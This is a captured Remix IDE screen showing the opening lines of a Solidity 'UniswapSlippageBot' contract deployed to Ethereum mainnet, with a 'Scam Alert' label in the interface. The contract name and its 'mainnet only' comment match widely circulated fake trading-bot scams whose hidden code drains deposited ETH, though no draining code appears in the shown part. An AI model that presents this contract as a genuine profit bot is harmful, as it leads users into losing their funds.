 ChatGPT
Remix - Ethereum IDE
Wrapped Ether (0xC02aaA39
web3
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x4FC...7edA1 (5.886239531126
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
UniswapSlippageBot - bot.sol
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Addres
Transactions recorded 1
Deployed Contracts 1
UNISWAPSLIPPAGEBOT AT
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because testnet transactions have no value
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
7 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
9
10 contract UniswapSlippageBot {
11
12 uint liquidity;
13 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
14 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
15
16 event Log(string _msg);
17
18 constructor() public {} infinite gas 73200 gas
19
20 receive() external payable {} undefined gas
21
22 struct slice {
23 uint _len;
24 uint _ptr;
25 }
26
27 /*
28 * @dev Find newly deployed contracts on Uniswap Exchange
29 * @param memory of required contract liquidity.
30 * @param other The second slice to compare.
0
Listen on all transactions
Filter with transaction hash or address
[block:21292485 txIndex:10] from: 0x4fc...7eda1 to: UniswapSlippageBot.(constructor) value: 0 wei data: 0x60e...36332
logs: 0 hash: 0xb6b...c71d0
Debug
I'm here to help you!
>
Scam Alert
Initialize as git repo
Did you know? To prototype on a uniswap v4 hooks, you can create a Multi Sig Swap Hook workspace. Template created by the cookbook team.
RemixAI Copilot (enabled)